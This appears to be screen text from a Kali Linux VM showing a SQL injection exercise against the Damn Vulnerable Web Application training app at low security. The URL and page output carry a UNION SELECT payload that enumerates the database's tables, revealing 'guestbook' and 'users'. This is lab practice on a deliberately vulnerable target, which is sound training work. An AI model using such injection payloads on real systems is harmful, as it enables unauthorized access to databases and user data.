 kali-linux-2024.1-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 17:15
Damn Vulnerable Web Ap
192.168.50.101/dvwa/vulnerabilities/sqli_blind/?id=1'+UNION+SELECT+1%2Ctable_name+FROM+information_schema.tables+WHERE+ta
My Dashboard - Micro... Natural Language Und... BuiltWith API Overview My products | WhoisX... Setting your API keys : ... Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1' UNION SELECT 1,table_name FROM information_schema.tables WHERE table_schema='dvwa'#
First name: admin
Surname: admin
ID: 1' UNION SELECT 1,table_name FROM information_schema.tables WHERE table_schema='dvwa'#
First name: 1
Surname: guestbook
ID: 1' UNION SELECT 1,table_name FROM information_schema.tables WHERE table_schema='dvwa'#
First name: 1
Surname: users
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7